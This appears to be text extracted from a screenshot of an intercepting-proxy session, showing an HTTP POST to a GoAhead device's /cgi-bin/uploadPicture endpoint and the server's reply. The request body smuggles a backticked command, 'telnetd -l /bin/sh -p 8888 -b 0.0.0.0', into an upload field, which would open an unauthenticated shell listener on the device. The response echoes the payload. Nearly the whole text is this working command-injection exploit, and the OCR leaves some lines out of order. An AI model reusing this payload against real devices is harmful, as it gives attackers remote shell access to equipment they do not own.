 Request
Raw Params Headers Hex
POST /cgi-bin/uploadPicture HTTP/1.1
Host: 192.168.1.252
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------242159286429616703983802759​38
Content-Length: 307
Origin: http://192.168.1.252
Connection: close
Referer:
http://192.168.1.252/sysManage/backupRecover.html?0.7419783542109053
Cookie: _:USERNAME:_=; G3v3_user=
Upgrade-Insecure-Requests: 1
-----------------------------24215928642961670398380275938
`telnetd -l /bin/sh -p 8888 -b 0.0.0.0`a.jpg  --
Content-Disposition: form-data; name="fileSearch"; filename="1"
Content-Type: application/octet-stream
--2021-12-19 16:33:13--
-----------------------------24215928642961670398380275938--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GoAhead-http
Date: Sat Dec 25 18:03:17 2021
Connection: close
Content-Type: text/html
Content-Length: 49
4000&`telnetd -l /bin/sh -p 8888 -b 0.0.0.0`a.jpg